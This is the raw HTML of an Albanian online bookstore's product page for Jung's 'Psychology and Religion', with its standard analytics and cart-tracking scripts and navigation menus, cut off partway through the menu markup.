

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bukinist.al/sq/filozofi-psikologji/9676-psikologjia-dhe-besimi.html
body_size: 40840
content:
<!DOCTYPE HTML><!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="SQ"><![endif]--><!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie7" lang="SQ"><![endif]--><!--[if IE 8]><html class="no-js lt-ie9 ie8" lang="SQ"><![endif]--><!--[if gt IE 8]><html class="no-js ie9" lang="SQ"><![endif]--><html lang="SQ"><head><meta charset="utf-8" /><title>Psikologjia dhe besimi - Bukinist</title><meta name="description" content="Në këtë libër, doktor Jungu, i cili është autori i disa prej hipotezave më provokuese në psikologjinë moderne, përshkruan atë, që ai e quan një funksion të mirëfilltë fetar në mendjen e pavetëdijshme. Duke përdorur një sasi të konsiderueshme materiali prej letërsisë së lashtë dhe mesjetare gnostike, alkimike dhe të okultit, ai diskuton simbolizmat fetarë të proceseve të pavetëdijes dhe vazhdimësinë e mundshme të formave fetare, që janë shfaqur dhe rishfaqur gjatë shekujve." /><meta name="generator" content="PrestaShop" /><meta name="robots" content="index,follow" /><meta name="viewport" content="width=device-width, minimum-scale=0.25, maximum-scale=1.6, initial-scale=1.0" /><meta name="apple-mobile-web-app-capable" content="yes" /><link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1758303678" /><link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1758303678" /><link rel="stylesheet" href="/themes/default-bootstrap/css/global.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/autoload/highdpi.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/autoload/responsive-tables.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/autoload/uniform.default.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/js/jquery/plugins/fancybox/jquery.fancybox.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/product.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/print.css?1.0.9.3" type="text/css" media="print" /><link rel="stylesheet" href="/js/jquery/plugins/bxslider/jquery.bxslider.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/socialsharing/css/socialsharing.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockbestsellers/blockbestsellers.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcart/blockcart.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcategories/blockcategories.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcurrencies/blockcurrencies.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocklanguages/blocklanguages.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcontact/blockcontact.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockmyaccountfooter/blockmyaccount.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocknewproducts/blocknewproducts.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocknewsletter/blocknewsletter.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocksearch/blocksearch.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/js/jquery/plugins/autocomplete/jquery.autocomplete.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockspecials/blockspecials.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocktags/blocktags.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocktopmenu/css/blocktopmenu.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocktopmenu/css/superfish-modified.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockviewed/blockviewed.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/homefeatured/homefeatured.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeconfigurator/css/hooks.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/productscategory/css/productscategory.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/paypal/views/css/paypal.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeszonecarousel/css/owl.carousel.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeszonecarousel/css/owl.theme.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeszonecarousel/css/owl.transitions.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeszonecarousel/css/style.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/arditthemeszonecarousel/css/owl.carousel.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/arditthemeszonecarousel/css/owl.theme.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/arditthemeszonecarousel/css/owl.transitions.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/arditthemeszonecarousel/css/style.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockuserinfo/blockuserinfo.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/newsletterpro/views/css/1.6/newsletterpro_front.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/newsletterpro/views/css/app_front.min.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/newsletterpro/views/css/1.6/display_customer_account_form.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockwishlist/blockwishlist.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/balfinbuyinoneclick/views/css/dsorder.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/seriespublications/views/css/front.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/product_list.css?1.0.9.3" type="text/css" media="all" /><meta property="og:type" content="product" /><meta property="og:url" content="https://bukinist.al/sq/filozofi-psikologji/9676-psikologjia-dhe-besimi.html" /><meta property="og:title" content="Psikologjia dhe besimi - Bukinist" /><meta property="og:site_name" content="Bukinist" /><meta property="og:description" content="Në këtë libër, doktor Jungu, i cili është autori i disa prej hipotezave më provokuese në psikologjinë moderne, përshkruan atë, që ai e quan një funksion të mirëfilltë fetar në mendjen e pavetëdijshme. Duke përdorur një sasi të konsiderueshme materiali prej letërsisë së lashtë dhe mesjetare gnostike, alkimike dhe të okultit, ai diskuton simbolizmat fetarë të proceseve të pavetëdijes dhe vazhdimësinë e mundshme të formave fetare, që janë shfaqur dhe rishfaqur gjatë shekujve." /><meta property="og:image" content="https://CloudFront.bukinist.al/19005-large_default/psikologjia-dhe-besimi.jpg" /><meta property="product:pretax_price:amount" content="560" /><meta property="product:pretax_price:currency" content="ALL" /><meta property="product:price:amount" content="560" /><meta property="product:price:currency" content="ALL" /><meta property="product:weight:value" content="300.000000" /><meta property="product:weight:units" content="g" />   
<script type="text/javascript" src="/modules/eicaptcha//views/js/eicaptcha-modules.js"></script>
<script type="text/javascript" data-keepinline="true">window.dataLayer = window.dataLayer || [];</script> 
<script type="text/javascript" data-keepinline="true">var currencyCode = "ALL";

    	var ph_page_name = "Psikologjia dhe besimi - Bukinist";
    	var ph_analytics_uacode = "UA-53924815-17";
    	var ph_analytics_uacode_enable = true;
    	var ph_analytics_GA4code = "G-7XXZZRFQY9";
    	var ph_analytics_GA4code_enable = true;
    	var ph_no_track_backoffice = false;
    	var ph_allowLinker = true;
    	var ph_autoLinkDomains = "";
    	var ph_fbpixel_activ = false;
    	var ph_fbpixel_code = "";
    	var ph_User_ID_Custom_Dimension_Nr = 0;
    	var ph_ecomm_prodid_custom_dimension_nr = 0;
    	var ph_ecomm_pagetype_custom_dimension_nr = 0;
    	var ph_ecomm_totalvalue_custom_dimension_nr = 0;
    	var ph_customer_id_dimension_nr = 0;
    	var FBuser = "true";
				    	var ph_tgmm_v = "2.3.33";

    	var ph_hotjar_activ = false;
    	var ph_hotjar_code = "";
    	
    	var ph_inspectlet_activ = false;
    	var ph_inspectlet_code = "";

    	var ph_pinterest_activ = false;
    	var ph_pinterest_code = "";

    	var ph_GTS_activ = false;
    	var ph_adwords_activ = false;
    	var ph_remarketing_activ = true;

    	var ph_GTS_Store_ID = "";
    	var ph_GTS_Localee = "";
    	var ph_GTS_Shopping_ID = "";
    	var ph_GTS_Shopping_Account_ID = "";
    	var ph_GTS_Shopping_Country = "";
    	var ph_GTS_Shopping_Language = "";

    	var ph_GCR_BADGE_activ = false;
    	var ph_GCR_OPTIN_activ = false;
    	var ph_GCR_ID = "";
			    	var ph_GCR_orderid = "";
	    	var ph_GCR_email = "";
	    	var ph_GCR_delivery_country = "";
	    	var ph_GCR_est_delivery_days = "";
	    	var ph_GCR_est_delivery_date = "";
		
    	var ph_crazyegg_activ = false;
    	var ph_crazyegg_code = "";


    	var ph_shop_name = "bukinist";

		var removeFromCartClick = function (e) {
				var mybtn = (this).closest('dt');
				var qtity = $(mybtn).find('.quantity').text();
				var mydataid = $(mybtn).attr('data-id') ;
				var product_id = mydataid.split('_')[3] ;
				var attribute_id = mydataid.split('_')[4] ;
				//console.log("remove from cart: " + product_id + "-" + attribute_id + " x " + qtity);
				window.dataLayer.push({
				'event': 'removeFromCart',
				'ecommerce': {
					'remove': {
						'products': [{
							'id': product_id + "-" + attribute_id,
							'item_id': product_id,
							'quantity': qtity
						}]
					}
				}
			});
		}
		var removeFromCartClick_ps171 = function (e) {
				var mybtn = (this).closest('.product-line-grid');
				var qtity = $(mybtn).find('.js-cart-line-product-quantity').val();
				var product_id = $(this).attr('data-id-product');
				var attribute_id = $(this).attr('data-id-product-attribute');
				console.log("remove from cart 1.7: " + product_id + "-" + attribute_id + " x " + qtity);
				window.dataLayer.push({
				'event': 'removeFromCart',
				'ecommerce': {
					'remove': {
						'products': [{
							'id': product_id + "-" + attribute_id,
							'item_id': product_id,
							'quantity': qtity
						}]
					}
				}
			});
		}
    	window.addEventListener('load', function() {
			$(document).on('click', '.ajax_cart_block_remove_link',
				removeFromCartClick
			);
			$(document).on('mousedown', 'BODY#cart .cart-items a.remove-from-cart',
				removeFromCartClick_ps171
			);
		});
    	
		if (typeof(page_name)== "undefined"){
			if (!(typeof(prestashop))== "undefined"){
				var page_name = prestashop.page.page_name;
			}
		}
		if(typeof(ph_product_price) !== 'undefined'){
			if (typeof(parseFloat(ph_product_price)) == 'number'){
				if (!isNaN(ph_product_price)){			
					// var productPrice = ph_product_price;
					var productPrice = parseFloat(ph_product_price);
				}
			}
		}
		/*if (typeof(ph_product_price) == 'number'){
			var productPrice = ph_product_price;
		}*/
		if(typeof(productPrice) == 'undefined'){
			var productPrice = 0;
			var productPriceFloat = 0;
		}else{
			if(isFloat(productPrice)){
				var productPriceFloat = productPrice;
			} else {
				var productPriceFloat = productPrice.toFixed(2);
			}
		}
		if (typeof(sharing_name) == 'undefined' ){
			if(typeof(prestashop) !== "undefined"){
				if(typeof(prestashop.page) !== "undefined"){
					if(typeof(prestashop.page.meta) !== "undefined"){
						if(typeof(prestashop.page.meta.title) !== "undefined"){
							var sharing_name = prestashop.page.meta.title;
						}
					}
				}
			} else {
				var sharing_name = ph_page_name;
			}
		}
		
		
							
										/*VIEW  PRODUCT DETAIL*/
					var filtered_keys = function(obj, filter) {
					  var key, keys = [];
					  for (key in obj) {
					    if (obj.hasOwnProperty(key) && filter.test(key)) {
					      keys.push(key);
					    }
					  }
					  return keys;
					}
			    	
					if (typeof(id_product) == "undefined"){
						if(typeof(prestashop) == "undefined" ){
																	id_product = 9676;
								
						} else{

							var findproductid = filtered_keys( prestashop.page.body_classes , /^product-id-\d+$/ );
							id_product = findproductid[0].replace('product-id-','');
						}
					}

					var action = "detail"
					var list = "Filozofi & Psikologji";
					var products = [{"reference":"A-004892","item_id":"A-004892","ean13":"","upc":"","id":"A-004892","id_product":9676,"name":"Psikologjia dhe besimi","item_name":"Psikologjia dhe besimi","price":560,"quantity":0,"category":"Filozofi & Psikologji","item_category":"Filozofi & Psikologji","list":"Category Listing"}];
					var currencyCode = "ALL";
						
						window.dataLayer.push({
								"page": "viewProduct",
								"ecommerce": {
										'detail': {
												"actionField": {
														"list": list
												},
												"products": products
										}
								}
						});
						



					
				
			
		
				/* for all pages*/
		var action = "detail"
		var list = "Filozofi & Psikologji";
		var products = [{"reference":"A-004892","item_id":"A-004892","ean13":"","upc":"","id":"A-004892","id_product":9676,"name":"Psikologjia dhe besimi","item_name":"Psikologjia dhe besimi","price":560,"quantity":0,"category":"Filozofi & Psikologji","item_category":"Filozofi & Psikologji","list":"Category Listing"}];
		var currencyCode = "ALL";
			
			document.addEventListener("DOMContentLoaded", function() {			
			// window.addEventListener('load', function() {

				// $(document).on('click', '.ajax_add_to_cart_button , #add_to_cart > button > span , .add-to-cart', function (e) {
				$('.ajax_add_to_cart_button , #add_to_cart > button > span , .add-to-cart , .elementor-button-add-to-cart ').click( function (e) {

					var products = [{"reference":"A-004892","item_id":"A-004892","ean13":"","upc":"","id":"A-004892","id_product":9676,"name":"Psikologjia dhe besimi","item_name":"Psikologjia dhe besimi","price":560,"quantity":0,"category":"Filozofi & Psikologji","item_category":"Filozofi & Psikologji","list":"Category Listing"}];

					if(products.length>1){/* Fix For PS1.7  */
					// if(typeof(products) == "undefined" ){
					  // if(!(typeof(products[0]) == "undefined" )){
					      var products_quickview = $(this).closest('.quickview');
					      if(products_quickview.size()>0){
					          var products_quickview = $(this).closest('.quickview');
					          //if(typeof(ph_merchant_center_id) == "undefined")
					          var products_name = products_quickview.find('H1').text();
					          var products_id = products_quickview.find('INPUT[name=id_product]').attr('value') ;    /*reference*/
					          var products_id_product =  products_quickview.find('INPUT[name=id_product]').attr('value');
					          var products_reference = products_quickview.find('INPUT[name=id_product]').attr('value') ;
					          var products_price = products_quickview.find('.product-price span').attr('content') ;
					          var products_quantity = products_quickview.find('.qty input').attr('value'); ;
					          var products_ean13 = '' ;
					          var products_upc = '' ;
					          var products_category = '' ;
					          var products = [{"reference":products_reference,"ean13":products_ean13,"upc":products_upc,"id":products_id,"id_product":products_id_product,"name":products_name,"price":products_price,"quantity":products_quantity,"category":products_category,"list":"QuickView"}];
					      }
					  // }
					}

					window.dataLayer.push({
							'event': 'addToCart',
							'ecommerce': {
									'currencyCode': currencyCode,
									'add': {
											'products': products
									}
							}
					});
				});
			});
			
		
		
				if (typeof(id) == "undefined"){
					}
		if (typeof(id) != "undefined"){
			window.dataLayer.push({
					"google_conversion_id": "845648705",
					"google_conversion_format": "3",
					"google_conversion_color": "ffffff",
					"google_conversion_label": "Tk8GCO-63tYYEMGmnpMD",
										"google_conversion_only": false,
					"currency_code": currencyCode,
					"order_id": id,
					"ADW_enhancedConversion_Email": "",
					"ADW_enhancedConversion_Phone": ""
			});
		}else{
			window.dataLayer.push({
					"google_conversion_id": "845648705",
					"google_conversion_format": "3",
					"google_conversion_color": "ffffff",
					"google_conversion_label": "Tk8GCO-63tYYEMGmnpMD",
										"google_conversion_only": false,
					"currency_code": currencyCode,
			});
		}
		
		
				
			
			var ph_fb_prodid = [];
			var ph_fb_prodid_attribute = '';

										if(typeof(prestashop) == "undefined" ){
					ph_fb_prodid = id_product;
				} else {
					var findproductidprodpage = filtered_keys( prestashop.page.body_classes , /^product-id-\d+$/ );
					ph_fb_id_product_prodpage = findproductidprodpage[0].replace('product-id-','');
					ph_fb_prodid.push( ph_fb_id_product_prodpage );
				}

						

			var google_tag_params = {
									ecomm_prodid: "9676",
									ecomm_pagetype: "product",
									ecomm_totalvalue: "560",
															};
												google_tag_params["category"] = "Filozofi & Psikologji";
				
								window.dataLayer.push({
					"google_tag_params": google_tag_params
				});
							
		window.dataLayer.push({
	    	 "ph_anonymize_analytics" : false,

																		"AdwConvId": "845648705",								"AdwConvLb": "Tk8GCO-63tYYEMGmnpMD",					});
		function isFloat(n) {
			return n === +n && n !== (n|0);
		}
		function isInteger(n) {
		    return n === +n && n === (n|0);
		}
		function createCookie(name,value,days,path) {
		    if (days) {
		        var date = new Date();
		        date.setTime(date.getTime()+(days*24*60*60*1000));
		        var expires = "; expires="+date.toGMTString();
		    }
		    else var expires = "";
		    document.cookie = name+"="+value+expires+"; path="+path;
		}
		function eraseCookie(cookie_name,path) {
			createCookie(cookie_name,"",0,path);
		}
		function getCookie(name) {
		  var value = "; " + document.cookie;
		  var parts = value.split("; " + name + "=");
		  if (parts.length == 2) return parts.pop().split(";").shift();
		}</script> <script data-keepinline="true">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-KBCB8H2');</script> <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:300,600&amp;subset=latin,latin-ext" type="text/css" media="all" />  <!--[if IE 8]> 
<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script> 
<script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script> <![endif]-->       <noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=448137805944414&ev=PageView&noscript=1" /></noscript><div id="fb-root"></div>     <meta name="verify-paysera" content="b0d62ffe92bcdff7cdbdf05e770fb64e"></head><body id="product" class="product product-9676 product-psikologjia-dhe-besimi category-42 category-filozofi-psikologji hide-left-column hide-right-column lang_sq"><div id="page"><div class="all-stuff"><div class="nav-container"><span id="slide-btn"><i class="fa fa-bars" aria-hidden="true"></i></span><a href="https://bukinist.al/module/blockwishlist/mywishlist"><i class="fa fa-heart" aria-hidden="true"></i></a> <a href="https://bukinist.al/quick-order"><i class="fa fa-shopping-bag" aria-hidden="true"></i></a><a href="https://bukinist.al/login?back=my-account" class="back-user"></a><span class="search-slide"><i class="fa fa-search" aria-hidden="true"></i></span></div><div class="slide-menu"><span id="cross"><i class="fa fa-times" aria-hidden="true"></i></span><h5 class="title-menu">Menu</h5><ul><li><a href="https://bukinist.al/sq/14-libra">Libra</a></li><li><a href="https://bukinist.al/sq/53-tekste">Tekste</a></li><li><a href="https://bukinist.al/sq/54-per-femije">Për Fëmijë</a></li><li><a href="https://bukinist.al/sq/330-english-books">English Books</a></li><li><a href="https://bukinist.al/sq/357-pazari-i-librit">Oferta</a></li><li><a href="https://bukinist.al/sq/57-dhurata-aksesore">Dhurata & Aksesorë</a></li><li><a href="https://bukinist.al/sq/58-antikuar">Antikuar</a></li></ul></div></div><div class="full-page"><div class="header-container"><header id="header"><div class="nav"><div class="container"><div class="row"><nav><div class="user-info-ar"><div class="header_user_info"> <a class="login" href="https://bukinist.al/sq/my-account" rel="nofollow" title="Hyr në llogarinë tënde të klientin">Hyr </a></div></div><div id="currencies-block-top"><form id="setCurrency" action="/sq/filozofi-psikologji/9676-psikologjia-dhe-besimi.html" method="post"><div class="current"> <input type="hidden" name="id_currency" id="id_currency" value=""/> <input type="hidden" name="SubmitCurrency" value="" /> <span class="cur-label">Monedha :</span> <strong>ALL</strong></div><ul id="first-currencies" class="currencies_ul toogle_content"><li > <a href="javascript:setCurrency(2);" rel="nofollow" title="Dollar (USD)"> Dollar (USD) </a></li><li > <a href="javascript:setCurrency(1);" rel="nofollow" title="Euro (EUR)"> Euro (EUR) </a></li><li class="selected"> <a href="javascript:setCurrency(3);" rel="nofollow" title="Lek&euml; (ALL)"> Lek&euml; (ALL) </a></li></ul></form></div><div id="languages-block-top" class="languages-block"><div class="current"> <span>Shqip</span></div><ul id="first-languages" class="languages-block_ul toogle_content"><li > <a href="https://bukinist.al/en/filozofi-psikologji/9676-psikologjia-dhe-besimi.html" title="English (English)" rel="alternate" hreflang="en"> <span>English</span> </a></li><li class="selected"> <span>Shqip</span></li></ul></div><span class="shop-phone"> Fitoni pikë bonus për cdo blerje </span></nav></div></div></div><div class="menu-other"><div class="container"><div class="row viza-mes"><div id="header_logo"><a href="https://bukinist.al/" title="Bukinist"><img class="logo img-responsive" src="https://CloudFront.bukinist.al/img/bukinist-logo-1546685400.jpg" alt="Bukinist" width="1800" height="504"/></a></div><div class="second-menu"><a href="https://bukinist.al/index.php?id_cms=7&controller=cms">Rreth nesh</a><a href="https://bukinist.al/index.php?id_cms=8&controller=cms">Miku i Bukinistit</a></div><div class="col-sm-4 clearfix top-cart-ar"><div class="shopping_cart"><a href="https://bukinist.al/sq/quick-order" title="Shiko shportën" rel="nofollow"> <img class="cart-img" src="https://bukinist.al/themes/default-bootstrap/img/arild/cart.png"><b>Shporta</b><span class="ajax_cart_quantity unvisible">0</span><span class="ajax_cart_no_product">0</span> </a><div class="cart_block block exclusive"><div class="block_content"><div class="cart_block_list"><p class="cart_block_no_products">Nuk ka libra</p><div class="cart-prices"><div class="cart-prices-line first-line"><span class="price cart_block_shipping_cost ajax_cart_shipping_cost unvisible"> Të jesh i pavendosur </span><span class="unvisible">Transporti</span></div><div class="cart-prices-line last-line"><span class="price cart_block_total ajax_block_cart_total">0 Lekë</span><span>Totali</span></div></div><p class="cart-buttons"><a id="button_order_cart" class="btn btn-default button button-small" href="https://bukinist.al/sq/quick-order" title="Përfundo porosinë" rel="nofollow"><span>Përfundo porosinë<i class="icon-chevron-right right"></i></span></a></p></div></div></div></div><div class="header_user_wishlist"> <a href = "https://bukinist.al/module/blockwishlist/mywishlist"> <span class="wlist"> Lista e librave </br> që dua</span> </a></div></div><div id="layer_cart"><div class="clearfix"><div class="layer_cart_product col-xs-12 col-md-6"><span class="cross" title="Mbyll dritaren"></span><span class="title"><i class="icon-check"></i>Libri u shtua me sukses në shportë</span><div class="product-image-container layer_cart_img"></div><div class="layer_cart_product_info"><span id="layer_cart_product_title" class="product-name"></span><span id="layer_cart_product_attributes"></span><div><strong class="dark">Sasia</strong><span id="layer_cart_product_quantity"></span></div><div><strong class="dark">Totali</strong><span id="layer_cart_product_price"></span></div></div></div><div class="layer_cart_cart col-xs-12 col-md-6"><span class="title"><span class="ajax_cart_product_txt_s unvisible">Ndodhen <span class="ajax_cart_quantity">0</span> produkte në shportën tuaj.</span><span class="ajax_cart_product_txt ">Ndodhet 1 libër në shportën tuaj</span></span><div class="layer_cart_row"><strong class="dark">Totali i librave </strong><span class="ajax_block_products_total"> </span></div><div class="layer_cart_row"><strong class="dark unvisible">Totali i transportit&nbsp; </strong><span class="ajax_cart_shipping_cost unvisible"> Të jesh i pavendosur </span></div><div class="layer_cart_row"><strong class="dark">Totali </strong><span class="ajax_block_cart_total"> </span></div><div class="button-container"><span class="continue btn btn-default button exclusive-medium" title="Vazhdo me blerjet"><span><i class="icon-chevron-left left"></i>Vazhdo me blerjet</span></span><a class="btn btn-default button button-medium" href="https://bukinist.al/sq/quick-order" title="Përfundo porosinë" rel="nofollow"><span>Përfundo porosinë<i class="icon-chevron-right right"></i></span></a></div></div></div><div class="crossseling"></div></div><div class="layer_cart_overlay"></div><div id="expand-menu"><div class="btn-kategori"><span><i class="fa fa-bars" aria-hidden="true"></i> Kategorite</span></div><div id="custom-menu-ar" class="main-menu-ar"><ul><li class="first-menu"><a href="https://bukinist.al/14-libra">Libra</a><ul class="hidden-menu"><li><a href="https://bukinist.al/287-libra-te-rinj">Libra të Rinj</a></li><li><a href="https://bukinist.al/19-me-te-shiturit">Më të Shiturit</a></li><li><a href="https://bukinist.al/38-roman">Roman</a></li><li><a href="https://bukinist.al/15-sipas-subjektit">Subjekte të tjerë Librash</a></li><li><a href="https://bukinist.al/17-rekomandime">Rekomandimet Tona</a></li><li><a href="https://bukinist.al/48-motivim-dhe-zhvillim">Motivim Dhe Zhvillim</a></li><li><a href="https://bukinist.al/222-sete-dhe-koleksione">Sete Dhe Koleksione</a></li><li><a href="https://bukinist.al/sq/330-english-books">English Books</a></li><li class="banner-end"><a href="https://bukinist.al/sq/jete-mode/4003-perse-francezet-nuk-shendoshen.html"><img src="/themes/default-bootstrap/img/menu-banner/Libra.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/53-tekste">Tekste</a><ul class="hidden-menu"><li><a href="https://bukinist.al/index.php?id_category=59&controller=category">Tekste Shkollore</a></li><li><a href="https://bukinist.al/index.php?id_category=60&controller=category">Tekste Akademike</a></li><li><a href="https://bukinist.al/index.php?id_category=61&controller=category">Tekste Profesionale</a></li><li class="banner-end"><a href="https://bukinist.al/sq/kontakt"><img src="/themes/default-bootstrap/img/menu-banner/Tekstee.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/54-per-femije">Për Fëmijë</a><ul class="hidden-menu"><li><a href="https://bukinist.al/sq/136-0-3-vjec">0-3 Vjeç</a></li><li><a href="https://bukinist.al/82-3-6-vjece">3-6 Vjeç</a></li><li><a href="https://bukinist.al/83-7-13-vjece">7-13 Vjeç</a></li><li><a href="https://bukinist.al/84-14-18-vjece">14-18 Vjeç</a></li><li><a href="https://bukinist.al/sq/315-libra-te-rinj-per-femije">Libra të rinj</a></li><li><a href="https://bukinist.al/sq/329-librat-me-te-shitur">Librat më të shitur</a></li><li><a href="https://bukinist.al/sq/328-klasiket-per-femije">Klasikët për fëmijë</a></li><li><a href="https://bukinist.al/sq/226-sete-per-femije">Sete dhe koleksione</a></li><li><a href="https://bukinist.al/224-rekomandime">Rekomandime</a></li><li class="banner-end"><a href="https://bukinist.al/sq/111-palimpsest"><img src="/themes/default-bootstrap/img/menu-banner/Per-Femije.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/sq/330-english-books">English Books</a><ul class="hidden-menu"><li><a href="https://bukinist.al/sq/416-fiction">Fiction</a></li><li> <a href="https://bukinist.al/sq/417-non-fiction">Non-Fiction</a></li><li> <a href="https://bukinist.al/sq/418-young-adults">Young Adults</a></li><li> <a href="https://bukinist.al/sq/419-children-s-books">Children's Books</a></li><li class="banner-end"><a href="https://bukinist.al/sq/57-dhurata-aksesore"><img src="/themes/default-bootstrap/img/menu-banner/Dhurataa-dhe-aksesore1.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/index.php?id_category=57&controller=category">Dhurata & Aksesorë</a><ul class="hidden-menu"><li><a 